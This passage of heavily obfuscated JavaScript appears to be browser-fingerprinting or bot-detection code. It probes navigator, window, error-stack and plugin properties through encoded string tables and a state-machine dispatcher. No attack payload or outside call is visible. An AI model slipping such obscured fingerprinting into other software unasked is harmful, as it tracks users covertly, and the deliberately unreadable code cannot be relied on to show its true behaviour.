js6=xK(P8(SV()[NV(MW)](Jx,Sz),f9[dY()[DZ(rx)](XL,AY)][jx()[Ec(SN)](Qr,Rp,xl)][dY()[DZ(B8)](gW,rT6)][sp()[Pf(U8)](c4,mH,zH,cO)])||P8(SV()[NV(MW)](Jx,Sz),f9[dY()[DZ(rx)](XL,AY)][jx()[Ec(SN)](Qr,mr,xl)][dY()[DZ(B8)](gW,rT6)][Pz()[VG(sX)](gZ,zf,Sf,mU,KO)])),hW.pop(),js6;}break;case rR:{hW.push(KN);try{var zS6=hW.length;var YT6=xK([]);var sI6=new (f9[dY()[DZ(rx)].apply(null,[tT6,AY])][jx()[Ec(SN)].apply(null,[Qr,Op,fd])][dY()[DZ(B8)].apply(null,[ff,rT6])][sp()[Pf(U8)].call(null,j4,mH,Kf,cO)])();var mt6=new (f9[bl(typeof dY()[DZ(En)],'undefined')?dY()[DZ(rx)](tT6,AY):dY()[DZ(TL)].call(null,Ps6,Xk)][jx()[Ec(SN)](Qr,JH,fd)][QH(typeof dY()[DZ(hq)],l7([],[][[]]))?dY()[DZ(TL)](Qw,Y66):dY()[DZ(B8)](ff,rT6)][Pz()[VG(sX)](CG,zf,rx,wN,KO)])();var dC;return hW.pop(),dC=xK({}),dC;}catch(NI6){hW.splice(Gc(zS6,En),Infinity,KN);var IQ6;return IQ6=QH(NI6[SV()[NV(En)].call(null,lC,PO)][dY()[DZ(c8)].call(null,Qh6,A96)],SV()[NV(pW)].apply(null,[hq,hZ])),hW.pop(),IQ6;}hW.pop();}break;case YI:{hW.push(YS6);if(xK(f9[QH(typeof dY()[DZ(mx)],l7([],[][[]]))?dY()[DZ(TL)](G4,JC):dY()[DZ(rx)](vx,AY)][dY()[DZ(GA)](fX,tk)])){var LC=QH(typeof f9[dY()[DZ(rx)](vx,AY)][dY()[DZ(D66)](dt6,qp)],dY()[DZ(Bq)].call(null,rY,bO))?dY()[DZ(pK)].call(null,Ez,s8):dY()[DZ(Dn)].call(null,zn,S7);var dh6;return hW.pop(),dh6=LC,dh6;}var US6;return US6=Pz()[VG(S7)].call(null,pW,TL,dr,tl,Od),hW.pop(),US6;}break;case Ft:{hW.push(c8);var IE6=sp()[Pf(MW)](sj,En,Uj,Bq);var jS6=xK([]);try{var xs6=hW.length;var kC=xK({});var MT6=MW;try{var wQ6=f9[Pz()[VG(vj)](zk,IH,Jf,BQ6,KT6)][SV()[NV(MW)].apply(null,[Jx,dp])][FZ()[f2(IH)].apply(null,[bA,Nj,Tn,IH,Jx])];f9[bl(typeof jx()[Ec(dr)],l7([],[][[]]))?jx()[Ec(CG)](pK,Gm,XE6):jx()[Ec(LK)].apply(null,[zm,xK(xK(En)),OJ6])][SV()[NV(Uj)](L56,IM6)](wQ6)[FZ()[f2(IH)].call(null,Jf,I3,Tn,IH,Jx)]();}catch(N96){hW.splice(Gc(xs6,En),Infinity,c8);if(N96[jx()[Ec(q3)].call(null,PE6,Zd,lk)]&&QH(typeof N96[jx()[Ec(q3)].call(null,PE6,Mj,lk)],QH(typeof SV()[NV(vq)],'undefined')?SV()[NV(mL)](bC,Tk):SV()[NV(jf)].apply(null,[vU,nU]))){N96[jx()[Ec(q3)](PE6,Wj,lk)][SV()[NV(vj)](Q3,t56)](bl(typeof dY()[DZ(Tn)],'undefined')?dY()[DZ(ZL)].call(null,Ll,Ok):dY()[DZ(TL)](vT6,SB))[sp()[Pf(mL)].call(null,SN,zf,U8,Bq)](function(QJ6){hW.push(EM6);if(QJ6[SV()[NV(mw)](I8,st6)](bl(typeof dY()[DZ(XW)],l7([],[][[]]))?dY()[DZ(Q3)](NW,g4):dY()[DZ(TL)].call(null,Z56,QF6))){jS6=xK(xK([]));}if(QJ6[QH(typeof SV()[NV(Sj)],'undefined')?SV()[NV(mL)](Ar,Mf):SV()[NV(mw)](I8,st6)](QH(typeof jx()[Ec(kw)],l7('',[][[]]))?jx()[Ec(LK)](jw,xK(xK({})),Hp):jx()[Ec(Tn)].call(null,IS6,Kf,zl))){MT6++;}hW.pop();});}}IE6=QH(MT6,LX)||jS6?QH(typeof dY()[DZ(bA)],l7('',[][[]]))?dY()[DZ(TL)](Wg,gK):dY()[DZ(pK)](FI6,s8):dY()[DZ(zf)](fj,hN);}catch(sJ6){hW.splice(Gc(xs6,En),Infinity,c8);IE6=SV()[NV(c8)](IN,D8);}var qM6;return hW.pop(),qM6=IE6,qM6;}break;case rt:{hW.push(kw);var H66=Pz()[VG(S7)](U8,TL,Hf,XW,Od);try{var FF6=hW.length;var O66=xK(xK(vI));H66=bl(typeof f9[QH(typeof SV()[NV(QA)],l7('',[][[]]))?SV()[NV(mL)].call(null,Q56,O7):SV()[NV(Wk)](GN,wq)],dY()[DZ(Bq)](ng,bO))?dY()[DZ(pK)].apply(null,[ZQ6,s8]):bl(typeof dY()[DZ(BQ6)],'undefined')?dY()[DZ(zf)](wf,hN):dY()[DZ(TL)].apply(null,[v3,MD6]);}catch(T56){hW.splice(Gc(FF6,En),Infinity,kw);H66=SV()[NV(c8)].apply(null,[IN,IU]);}var zh6;return hW.pop(),zh6=H66,zh6;}break;case Us:{hW.push(Xh6);var RI6=Pz()[VG(S7)](HU,TL,A3,U4,Od);try{var NC=hW.length;var wS6=xK([]);RI6=f9[jx()[Ec(sL)](Zp,xK(MW),Ed)][SV()[NV(MW)].apply(null,[Jx,lX])][SV()[NV(S7)](O8,nL)](jx()[Ec(k1)](Lb,Mj,Qn))?dY()[DZ(pK)](Z7,s8):dY()[DZ(zf)](Dg,hN);}catch(wh6){hW.splice(Gc(NC,En),Infinity,Xh6);RI6=SV()[NV(c8)](IN,sg);}var Zs6;return hW.pop(),Zs6=RI6,Zs6;}break;case qF:{hW.push(Ot6);var rI6=Pz()[VG(S7)].apply(null,[vj,TL,xK({}),H4,Od]);try{var R96=hW.length;var RJ6=xK(xK(vI));rI6=bl(typeof f9[dY()[DZ(Bg)].call(null,Y7,w66)],dY()[DZ(Bq)](kD6,bO))?QH(typeof dY()[DZ(BQ6)],'undefined')?dY()[DZ(TL)].apply(null,[rM6,zB]):dY()[DZ(pK)](Nb,s8):dY()[DZ(zf)](jp,hN);}catch(tF6){hW.splice(Gc(R96,En),Infinity,Ot6);rI6=SV()[NV(c8)](IN,ct6);}var ME6;return hW.pop(),ME6=rI6,ME6;}break;case gE:{hW.push(N0);var VN=P8(SV()[NV(g4)](wH,Az),f9[dY()[DZ(rx)](AN,AY)])||pq(f9[SV()[NV(AY)](zW,YD6)][jx()[Ec(gg)].apply(null,[lj,U8,d96])],pk[jf])||pq(f9[SV()[NV(AY)](zW,YD6)][bl(typeof dY()[DZ(mr)],'undefined')?dY()[DZ(AP)].call(null,XD6,sj):dY()[DZ(TL)](kq,Yt6)],pk[jf]);var pQ6=f9[dY()[DZ(rx)](AN,AY)][jx()[Ec(LT6)](TL,TL,fM6)](FZ()[f2(kw)](Zp,FU,tp,LK,lk))[bl(typeof SV()[NV(Jf)],l7([],[][[]]))?SV()[NV(Eb)].apply(null,[k1,ts6]):SV()[NV(mL)](lM6,XC)];var ns6=f9[dY()[DZ(rx)].apply(null,[AN,AY])][jx()[Ec(LT6)].call(null,TL,U8,fM6)](QH(typeof dY()[DZ(H3)],l7([],[][[]]))?dY()[DZ(TL)](Bf,Nj):dY()[DZ(I8)](bh6,rl))[SV()[NV(Eb)](k1,ts6)];var w56=f9[dY()[DZ(rx)](AN,AY)][jx()[Ec(LT6)].call(null,TL,mL,fM6)](SV()[NV(Km)](HU,jN))[SV()[NV(Eb)].call(null,k1,ts6)];var WS6;return WS6=SV()[NV(Hj)](m8,cm)[bl(typeof jx()[Ec(Uc)],l7([],[][[]]))?jx()[Ec(pW)].apply(null,[sX,R4,Lt6]):jx()[Ec(LK)].apply(null,[Sk,xK(xK([])),nD6])](VN?dY()[DZ(pK)](xT6,s8):dY()[DZ(zf)](vp,hN),QH(typeof sp()[Pf(Jf)],l7([],[][[]]))?sp()[Pf(LX)](n4,V56,Uk,ZD6):sp()[Pf(X3)].apply(null,[xE6,En,I3,TO]))[jx()[Ec(pW)](sX,xK(xK(En)),Lt6)](pQ6?dY()[DZ(pK)](xT6,s8):dY()[DZ(zf)](vp,hN),sp()[Pf(X3)](xE6,En,A3,TO))[jx()[Ec(pW)](sX,I3,Lt6)](ns6?dY()[DZ(pK)].call(null,xT6,s8):dY()[DZ(zf)].call(null,vp,hN),sp()[Pf(X3)](xE6,En,JL,TO))[jx()[Ec(pW)](sX,jc,Lt6)](w56?bl(typeof dY()[DZ(A96)],l7([],[][[]]))?dY()[DZ(pK)](xT6,s8):dY()[DZ(TL)](S7,fl):dY()[DZ(zf)](vp,hN)),hW.pop(),WS6;}break;case lQ:{hW.push(Zd);try{var KD6=hW.length;var Mv6=xK(xK(vI));var w96=MW;var Et6=f9[bl(typeof jx()[Ec(g4)],l7('',[][[]]))?jx()[Ec(CG)](pK,IP,vp):jx()[Ec(LK)](vS6,Sf,H96)][jx()[Ec(sj)].apply(null,[t3,pU,zd])](f9[QH(typeof jx()[Ec(Ff)],'undefined')?jx()[Ec(LK)](SO,rx,nt6):jx()[Ec(gG)](mW,xK({}),G66)],bl(typeof FZ()[f2(fg)],l7([],[][[]]))?FZ()[f2(pW)](Mj,IN,B3,CG,GK):FZ()[f2(zf)](TL,jG,tv6,fs6,vQ6));if(Et6){w96++;if(Et6[jx()[Ec(rx)](Cf,xK({}),dS6)]){Et6=Et6[jx()[Ec(rx)].apply(null,[Cf,dr,dS6])];w96+=l7(Lq(Et6[dY()[DZ(MW)](rN,k0)]&&QH(Et6[bl(typeof dY()[DZ(p4)],l7('',[][[]]))?dY()[DZ(MW)](rN,k0):dY()[DZ(TL)](cE6,UA)],En),En),Lq(Et6[bl(typeof dY()[DZ(JL)],'undefined')?dY()[DZ(c8)].apply(null,[ws6,A96]):dY()[DZ(TL)](FU,QS6)]&&QH(Et6[bl(typeof dY()[DZ(O8)],l7([],[][[]]))?dY()[DZ(c8)](ws6,A96):dY()[DZ(TL)](Oj,B66)],FZ()[f2(pW)].apply(null,[rg,Mj,B3,CG,GK])),pk[c8]));}}var K56;return K56=w96[QH(typeof FZ()[f2(c8)],l7([],[][[]]))?FZ()[f2(zf)].apply(null,[mL,xK(xK([])),GJ6,C8,d66]):FZ()[f2(IH)](rU,gZ,Q3,IH,Jx)](),hW.pop(),K56;}catch(rB){hW.splice(Gc(KD6,En),Infinity,Zd);var N66;return N66=Pz()[VG(S7)](S7,TL,Gm,Cf,Od),hW.pop(),N66;}hW.pop();}break;case IQ:{var qC=x56[vI];var Ws6;hW.push(d56);return Ws6=f9[QH(typeof jx()[Ec(I8)],l7('',[][[]]))?jx()[Ec(LK)].apply(null,[lT6,TL,Dm]):jx()[Ec(CG)](pK,pK,Jc)][jx()[Ec(sj)](t3,xK(MW),Kd)](f9[QH(typeof SV()[NV(s8)],'undefined')?SV()[NV(mL)](AY,DI6):SV()[NV(AY)](zW,Xk)][QH(typeof sp()[Pf(Sj)],'undefined')?sp()[Pf(LX)].call(null,A3,Xs6,Uk,hV):sp()[Pf(rx)](B4,gG,X3,g0)],qC),hW.pop(),Ws6;}break;case GQ:{hW.push(hN);var nF6=function(qC){return RT6.apply(this,[IQ,arguments]);};var kE6=[dY()[DZ(H3)].apply(null,[Ss6,I4]),SV()[NV(qm)].apply(null,[Af,xE6])];var tI6=kE6[jx()[Ec(B3)].apply(null,[G0,mH,Mc])](function(f96){var TC=nF6(f96);hW.push(pf);if(xK(xK(TC))&&xK(xK(TC[Pz()[VG(En)](mL,mr,AY,LD6,X0)]))&&xK(xK(TC[QH(typeof Pz()[VG(mr)],l7([],[][[]]))?Pz()[VG(gG)](rl,b56,xK([]),rW,n4):Pz()[VG(En)](jG,mr,c8,LD6,X0)][FZ()[f2(IH)](CG,xK(xK([])),Bk,IH,Jx)]))){TC=TC[Pz()[VG(En)](I3,mr,GN,LD6,X0)][FZ()[f2(IH)](S7,X3,Bk,IH,Jx)]();var WM6=l7(QH(TC[bl(typeof jx()[Ec(H3)],l7([],[][[]]))?jx()[Ec(YH)].call(null,zO,S7,vB):jx()[Ec(LK)].apply(null,[H3,LK,xM6])](SV()[NV(tw)].apply(null,[X3,Qq])),n8(En)),Lq(f9[SV()[NV(IP)](tw,XO)](pq(TC[jx()[Ec(YH)](zO,jf,vB)](bl(typeof SV()[NV(Mj)],'undefined')?SV()[NV(IN)].call(null,IP,mC):SV()[NV(mL)](q66,XD6)),n8(En))),En));var TI6;return hW.pop(),TI6=WM6,TI6;}else{var c56;return c56=bl(typeof Pz()[VG(Hf)],l7(SV()[NV(Hj)].call(null,m8,bE),[][[]]))?Pz()[VG(S7)](FA,TL,Uj,EU,Od):Pz()[VG(gG)].apply(null,[gG,bs6,gG,f56,T3]),hW.pop(),c56;}hW.pop();});var fN;return fN=tI6[Pz()[VG(rl)].apply(null,[AY,LX,AY,jP,pA])](SV()[NV(Hj)](m8,HB)),hW.pop(),fN;}break;case Ox:{hW.push(Gq);throw new (f9[SV()[NV(pW)].apply(null,[hq,JV])])(SV()[NV(q3)].call(null,L3,LH));}break;case TG:{var mN=x56[vI];var bF6=x56[ZR];hW.push(xT6);if(tf(bF6,null)||pq(bF6,mN[QH(typeof dY()[DZ(Op)],'undefined')?dY()[DZ(TL)].apply(null,[Rm,Bq]):dY()[DZ(MW)](zz,k0)]))bF6=mN[dY()[DZ(MW)](zz,k0)];for(var dI6=MW,XI6=new (f9[jx()[Ec(mH)](Vp,pK,ls6)])(bF6);M3(dI6,bF6);dI6++)XI6[dI6]=mN[dI6];var p66;return hW.pop(),p66=XI6,p66;}break;}};var xD6=function(DD6){var gI6=1;var OC=[];var PI6=f9["Math"]["sqrt"](DD6);while(gI6<=PI6&&OC["length"]<6){if(DD6%gI6===0){if(DD6/gI6===gI6){OC["push"](gI6);}else{OC["push"](gI6,DD6/gI6);}}gI6=gI6+1;}return OC;};var Sh6=function(){return ["GZ;","HOX",";)\\","\n;","\\*\';)4OI","<Z","s&Pr","\x3f","OZ1\x40\b5PSh;\n;","+:#\n.VQEG\\",")3_RX;","47bf\x3f&`%","8","EGW*\"6$8\f","/Gb*)eY]\nK\b4VCR ","lJBP","\\B\x07|JN.\fA","S^I<4 ","B","Q8[PR)\v","e^.(#)\vVXB\rZ.B\x3f","D[","u*","U\\P%PS","\x40T","9/#t","-\tMd\x07P","/#\\D","0QS","8","M","[UH7D=P","*","L\x00#TZ^\f\n 9","\b#/-\x00%%IE,PHZ0\x00","\x40H];","n{5\x40#vXU!;\"","\nA","4Q\nPE","ZCS*\x00","[C^=","=","VK\x3f\x3f!\r3T_",".)%%QU\x40\r","M0K\"","Z","6<\\I-FU\x40,","Q\b\v\\\ftJ+M","(5PU","\b:","#T]-\b\x40Fqq8\r","0IE\f","L!TCX\'7*\v","R\tJJ,","\\S",">","V","\"Z\\","X\nEZ\x00","\vVYC\'D8ZYr!:\"12\\FL","CQ\"YN!\nK","!68!I_\f","]L!\x00I#ZZ^;\n","(\v2IR\vA4UB\'Q\x07<E","k-P\v4[C","TV\f\vX",";","4O\\5L","\"*p`","\r]W\nP9eXR!\v","7:\b; (5Zo\f[Y]\'z\x3fSX","+8y","VQ_.\x00Q5","*-bC\v\bX\tH","0\\W\bYN","QER9\n","YM)\fQ24XGT=\n6$\v#\v\'X","\x07PT\x40&","#\r","<-TC\rZ","\bTT[","R^LNJ1","BH*\x001+","\"","\f]\\","\"\r"," \"YBPc\\!L%jQN!","-XT\vqJF!\x00V","\rVY[","!\tL\x3fA^&;","\tGL[-","\b\vYY`$","AJC","#)\tYd\x07P","^U+\x00*;","t-\x07O2A|*=\v#\v+","\\0\x40CT)#","P<\\C","\"wEZ9","RV.","-RT","IBR",",HU","/2\x0014Mb\x40O[","8<4X^\rZ","\f5(XCfYJ!\rm\x07\"]","I6\\Y.","V\fYN01L\v4ZBO","C-L\bQ","$R]\x3fAQN6\fJ\bZYO=#\r","Q\x40 \fI","8\f5\tIU\f\vAN","[YF\b","!TP^","\f8!IU","XZ/\b\\","\x07P#R[","/HS\x07ZY","#\f%H\x40","SS\tNB\x07\bD=tS_=\v<","\r9)PU.TK]+M","\\2\x00D\r4G",";%Q","6=84U","1}/\n0e`8<v%yj\x07 `","}]0\\","+;2#","L\b>M","$","ikGm","F\r[S]D0\r","\"\x07)\r/S","#\\\\YHJ5","#TY_ ->;","3XB\x3f\rPHk#D","!\f6TC\b\\\fU[;M\x07\x3fRR","\\UM+\tL(fCZ;","/\nP4XXM*","4","3ND","O","\x00%SD2X\tHm+\nH%G^X\x07\f \x07\x3f\r","[E|","&*0*","TZ!<","d-\r%2bC\\Hp$\v",":uYP","$H=L",">","P][-4FBW;R<W#\rV!S\b__[","A/KAJ4GCB\v\v,<\r2N","ND\x07P",";/GYT\x40xJ$P\n%gW:U&","0YTh6\f\'\f%\n%0XU}OG","3","^P4E_\'","OJ6\'W\x07\'PdR(#","\x00\x3f","QRW;","(\'6/jR)v[o>hfRYc5!","(hb I<PYO","0\x00H\t\'P~O*","D%\\A^\n\"8","QIzhY#H\x07}_`K\b}[PpM< 0XTWUtNN;A","!PEV&\v&\x3f","0\x00K4GRI","\x3f\f%","#{0i{","\fI4G[R(\fo\'9[\tS","<","L\x3fT[H","s\x07=","YPtJ+M","\\NN6\x00","ZQ\x407\x40>BY","\n.I","UMx","%KY#SA6\x00KqqRX=\v\b;\"Y;/YE","GQJ","DL<","\\M2","$XF\tP\rS[+\nK","2ZXP&","C;)\x40|xMb7gnXziY*($,C","%\\T\x079AHJ","-_YAMPF%\rQK\"PYH \x00","-^",",\nATZ^","\'\r#3X","-\n)Z^","&,&#\fq|S\nC","=[H]7Q\t#","\x072VRH<&8\x00[%KUF","PYA6","[-5W<\\CR9","#-\rTU","R<R _-Y\x00!QYJPIBbD\n$PT)R\f6\x07l)2PY\r\\Ra#\b\x40","_\\","\vEPC+J","0Y[h*!\n!","~\t\'\"*&.","\nn0","ZU\n%Bl]-\x40%Ls^<\n&\x07\v#\v","!N`\fCHJ\nN\x3f","LFY","/&$RaTRI#R7Vmw\"#(/>)NU","/P\x40P!WF&","\x40",";","%PY\n","2"," $OY\bG\x3fIA5D!PS","!YB\\&\v+\r","h\'\n*\'%`BFN\tP|\\Y","T^&","fp5`\v\x00","S;\b<M","#PVO* <\v.\\\\*XSZ6","V\tHV","$\ty2o-ssy<|-\x40\fP\bY\\\n\nJ_\x00Uc93\x3f\v\r>q","!\v","F11L\v4ZBO|3;\t)",",/\x3f0Oc\r[P\\","PWF6-L5PY","CN","#PFN*\f%=%Dc\x07AQn!\x40\"",".\v\r\tHDZH{","\x40ye^!=\r","zF.\x00w0QRI","ZYV \x07\v*:","Z;R*\x007-,XBPVVQ_7\x40olZ<R\x3f\x075$","<,","]A\b","WXV","\x40\v\bY\tOG","\fY{\\","-\'+:H^\tTLJ&","%T_\vS\t{","=",",\x3f","\f>G","\x00*\n8\'","$U=PgZ67\n=\r","\r5^X","2!IU","9","!=/!/O[","! ,X","\\X\x4056F\t!PrI=\n",";J","2XCC","]O[,H","\x00}Y\nGH\x400","0E"," \f","d","NUZxN6","4FBW;<\"","\t)SDaLJ","B#","\t%\n\"T\\LTN,\x40","\'<+>%","$PoF","\v-\v","\x008GDO*","|","\r[\x07W","r}=","\tA","\x40Z\x40h;\f*","8\'XD",">\v2","(\v(x^\nZEy#\tP\"","\x3f\x00\"\x07\v","[","Y","FDO<","\x3f","&8)2\\DsRL6\fJ\b","$ACT!","KQP","/\x3fA[","T$Zh]#N","y","4XB)QT","\x3f\x00*;)\t(","#U04GDR ","\"AVO:","\x00\bt",".\v%","]K2","F\t1\x00K>Gh_.r","8XRa ","Y+L=P","!\fQQ\f\x07F","cHv","k]","2^T\t","UJO"];};var l7=function(CC,jF6){return CC+jF6;};var CI6=function(nS6){return +nS6;};var KC=function YF6(ss6,XS6){var qs6=YF6;var Kv6=vL6(new Number(sv),OL6);var FL6=Kv6;Kv6.set(ss6);while(FL6+ss6!=vh){switch(FL6+ss6){case zI:{var J16;return hW.pop(),J16=jl6,J16;}break;case CX:{var Rc6;return hW.pop(),Rc6=DH6[ml6],Rc6;}break;case LE:{var DH6=XS6[vI];var ml6=XS6[ZR];var YK6=XS6[nE];hW.push(nT6);ss6-=Qd;f9[jx()[Ec(CG)](pK,LK,Rz)][SV()[NV(CG)](PE6,VV)](DH6,ml6,BU(q6,[jx()[Ec(rx)](Cf,Hf,rY),YK6,Pz()[VG(MW)].call(null,R4,pK,MW,TE6,ZI6),xK(MW),jx()[Ec(fg)](vH,vj,Sd),xK(MW),dY()[DZ(vj)].apply(null,[cL,R4]),xK(MW)]));}break;case IY:{var YX6;return hW.pop(),YX6=SK6[xL6],YX6;}break;case jV:{var m76=XS6[vI];hW.push(dg);var tY6=BU(q6,[dY()[DZ(lj)].apply(null,[RL,TL]),m76[MW]]);P8(pk[TL],m76)&&(tY6[bl(typeof SV()[NV(d4)],l7([],[][[]]))?SV()[NV(Dq)].apply(null,[rw,DY]):SV()[NV(mL)](pJ6,gG)]=m76[En]),P8(D9[SV()[NV(J56)](BQ6,Un)](),m76)&&(tY6[SV()[NV(s8)].call(null,pU,Cc)]=m76[TL],tY6[bl(typeof FZ()[f2(c8)],'undefined')?FZ()[f2(Hj)].apply(null,[Zd,Xm,sM6,IH,Nj]):FZ()[f2(zf)](mL,R7,hS6,DF6,If)]=m76[mr]),this[dY()[DZ(XW)].call(null,kn,Lp)][jx()[Ec(En)](X3,Sf,qY)](tY6);hW.pop();ss6-=Rn;}break;case QT:{var qK6=XS6[vI];hW.push(BN);ss6+=cT;var lc6=qK6[jx()[Ec(IN)].call(null,lk,FA,WX)]||{};lc6[SV()[NV(QA)].call(null,vq,lc)]=bl(typeof dY()[DZ(tw)],l7([],[][[]]))?dY()[DZ(nb)](B1,pU):dY()[DZ(TL)](sC,g56),delete lc6[bl(typeof dY()[DZ(56)],l7([],[][[]]))?dY()[DZ(63)].apply(null,[1126,258]):dY()[DZ(2)].apply(null,[881,569])],qK6[jx()[Ec(IN)].apply(null,[lk,Jf,WX])]=lc6;hW.pop();}break;case RM:{return hW.pop(),SG6=DW6,SG6;}break;case rt:{var SK6=XS6[vI];var xL6=XS6[ZR];var Jl6=XS6[nE];hW.push(sE6);f9[jx()[Ec(CG)](pK,lj,E66)][SV()[NV(CG)].apply(null,[PE6,qh6])](SK6,xL6,BU(q6,[jx()[Ec(rx)](Cf,I3,RS6),Jl6,Pz()[VG(MW)](m8,pK,m8,Sw,ZI6),xK(D9[SV()[NV(Fg)](d4,R56)]()),jx()[Ec(fg)](vH,LX,LL),xK(MW),QH(typeof dY()[DZ(vH)],'undefined')?dY()[DZ(TL)].apply(null,[hD6,rM6]):dY()[DZ(vj)](wW,R4),xK(MW)]));ss6+=JR;}break;case N6:{var pl6=XS6[vI];hW.push(Qs6);var Gc6=BU(q6,[dY()[DZ(lj)](Rx,TL),pl6[MW]]);ss6+=sQ;P8(En,pl6)&&(Gc6[SV()[NV(Dq)](rw,jn)]=pl6[En]),P8(TL,pl6)&&(Gc6[SV()[NV(s8)](pU,PK)]=pl6[TL],Gc6[FZ()[f2(Hj)](XW,bH,dt6,IH,Nj)]=pl6[pk[Jf]]),this[dY()[DZ(XW)](VL,Lp)][jx()[Ec(En)](X3,Zp,QG)](Gc6);hW.pop();}break;case NQ:{ss6+=J;var Gz6=XS6[vI];hW.push(x66);var GL6=Gz6[jx()[Ec(IN)](lk,FA,tL)]||{};GL6[SV()[NV(QA)](vq,Nn)]=dY()[DZ(nb)](Z8,pU),delete GL6[dY()[DZ(63)].call(null,815,258)],Gz6[jx()[Ec(IN)](lk,Cb,tL)]=GL6;hW.pop();}break;case BK:{var Bc6=XS6[vI];ss6-=nG;var rR6=XS6[ZR];var PW6=XS6[nE];hW.push(JD6);f9[bl(typeof jx()[Ec(GU)],l7([],[][[]]))?jx()[Ec(CG)](pK,gG,Vz):jx()[Ec(LK)].apply(null,[Dw,xK(xK(En)),L96])][SV()[NV(CG)](PE6,p1)](Bc6,rR6,BU(q6,[jx()[Ec(rx)](Cf,rg,C2),PW6,Pz()[VG(MW)].apply(null,[vj,pK,jf,l66,ZI6]),xK(MW),jx()[Ec(fg)].call(null,vH,nl,BV),xK(pk[jf]),dY()[DZ(vj)](lP,R4),xK(MW)]));var nZ6;return hW.pop(),nZ6=Bc6[rR6],nZ6;}break;case LZ:{if(bl(lv6,undefined)&&bl(lv6,null)&&pq(lv6[dY()[DZ(MW)](Lz,k0)],MW)){try{var Bz6=hW.length;var Uz6=xK(ZR);var h26=f9[Pz()[VG(Jf)].apply(null,[Hf,fg,IH,YD6,rm])](lv6)[SV()[NV(vj)].apply(null,[Q3,gm])](sp()[Pf(g0)](QD6,En,Ok,Q1));if(pq(h26[dY()[DZ(MW)](Lz,k0)],pk[X3])){jl6=f9[SV()[NV(zf)](Dq,xG)](h26[rl],pK);}}catch(kK6){hW.splice(Gc(Bz6,En),Infinity,ws6);}}ss6-=qc;}break;case JW:{var QX6=XS6[vI];hW.push(vS6);var nR6=BU(q6,[bl(typeof dY()[DZ(bH)],l7([],[][[]]))?dY()[DZ(lj)](sC,TL):dY()[DZ(TL)](BM6,hk),QX6[MW]]);P8(En,QX6)&&(nR6[SV()[NV(Dq)](rw,ZZ)]=QX6[pk[TL]]),P8(TL,QX6)&&(nR6[SV()[NV(s8)](pU,ln)]=QX6[TL],nR6[FZ()[f2(Hj)](U8,Uc,lM6,IH,Nj)]=QX6[mr]),this[dY()[DZ(XW)](Fw,Lp)][jx()[Ec(En)](X3,GN,jX)](nR6);hW.pop();ss6+=st;}break;case VI:{var QV6=Pb(f9[bl(typeof dY()[DZ(CG)],l7('',[][[]]))?dY()[DZ(rx)](LV,AY):dY()[DZ(TL)].apply(null,[K66,lO])][jx()[Ec(gG)](mW,jf,IK)][FZ()[f2(d4)].apply(null,[Uj,xK(xK(MW)),C96,cO,RA])][l0()[Xp(S7)](mL,zO,n0,nl,Hj)](jx()[Ec(gF6)](jc,Uk,DQ6)),null)?dY()[DZ(pK)](DX,s8):dY()[DZ(zf)].apply(null,[lf,hN]);var t26=Pb(f9[dY()[DZ(rx)](LV,AY)][jx()[Ec(gG)].apply(null,[mW,xK([]),IK])][FZ()[f2(d4)](bA,IH,C96,cO,RA)][l0()[Xp(S7)](mL,zO,n0,d4,xK(En))](FZ()[f2(zk)](Af,Cb,AM6,IH,rg)),null)?dY()[DZ(pK)].apply(null,[DX,s8]):QH(typeof dY()[DZ(TO)],'undefined')?dY()[DZ(TL)](gp,V66):dY()[DZ(zf)](lf,hN);var mx6=[Y16,qv6,AW6,XK6,lL6,QV6,t26];var DW6=mx6[Pz()[VG(rl)].call(null,Ff,LX,xK({}),X56,pA)](QH(typeof sp()[Pf(pK)],l7([],[][[]]))?sp()[Pf(LX)].call(null,j56,Bg,Hj,GK):sp()[Pf(X3)](Xg,En,m8,TO));var SG6;ss6-=nE;}break;case Gz:{var ZG6=XS6[vI];hW.push(Q1);ss6-=pF;var HR6=ZG6[jx()[Ec(IN)](lk,Cb,cv6)]||{};HR6[SV()[NV(QA)](vq,Xs6)]=dY()[DZ(nb)](hh6,pU),delete HR6[dY()[DZ(63)].apply(null,[364,258])],ZG6[jx()[Ec(IN)].call(null,lk,Kf,cv6)]=HR6;hW.pop();}break;case bG:{ss6+=nR;hW.push(mQ6);var Y16=f9[dY()[DZ(rx)].apply(null,[LV,AY])][QH(typeof SV()[NV(O0)],l7('',[][[]]))?SV()[NV(mL)].apply(null,[WT6,GO]):SV()[NV(ws6)](bA,N1)]||f9[jx()[Ec(gG)](mW,Gm,IK)][bl(typeof SV()[NV(vH)],l7([],[][[]]))?SV()[NV(ws6)](bA,N1):SV()[NV(mL)](Ob,dQ6)]?dY()[DZ(pK)](DX,s8):dY()[DZ(zf)](lf,hN);var qv6=Pb(f9[dY()[DZ(rx)](LV,AY)][jx()[Ec(gG)].apply(null,[mW,dr,IK])][FZ()[f2(d4)].call(null,Hj,xK(xK(MW)),C96,cO,RA)][bl(typeof l0()[Xp(Sj)],l7([],[][[]]))?l0()[Xp(S7)](mL,zO,n0,kO,hN):l0()[Xp(TL)](qm,cm,Rs6,rx,D8)](bl(typeof dY()[DZ(A96)],'undefined')?dY()[DZ(mx)](VY,AO):dY()[DZ(TL)](sq,mr)),null)?dY()[DZ(pK)](DX,s8):dY()[DZ(zf)](lf,hN);var AW6=Pb(typeof f9[SV()[NV(AY)](zW,Rm)][dY()[DZ(mx)].apply(null,[VY,AO])],QH(typeof dY()[DZ(Im)],l7([],[][[]]))?dY()[DZ(TL)](gZ,HI6):dY()[DZ(Bq)](Nl,bO))&&f9[SV()[NV(AY)].apply(null,[zW,Rm])][dY()[DZ(mx)].call(null,VY,AO)]?QH(typeof dY()[DZ(Cb)],l7('',[][[]]))?dY()[DZ(TL)].call(null,Cs6,jf):dY()[DZ(pK)].call(null,DX,s8):dY()[DZ(zf)].apply(null,[lf,hN]);var XK6=Pb(typeof f9[dY()[DZ(rx)](LV,AY)][dY()[DZ(mx)].apply(null,[VY,AO])],dY()[DZ(Bq)].apply(null,[Nl,bO]))?bl(typeof dY()[DZ(r0)],'undefined')?dY()[DZ(pK)].call(null,DX,s8):dY()[DZ(TL)](w4,Gp):dY()[DZ(zf)].call(null,lf,hN);var lL6=bl(typeof f9[dY()[DZ(rx)].call(null,LV,AY)][sp()[Pf(R4)](Sq,mH,Rp,Sj)],dY()[DZ(Bq)](Nl,bO))||bl(typeof f9[jx()[Ec(gG)].call(null,mW,AY,IK)][sp()[Pf(R4)].apply(null,[Sq,mH,pK,Sj])],dY()[DZ(Bq)](Nl,bO))?dY()[DZ(pK)](DX,s8):QH(typeof 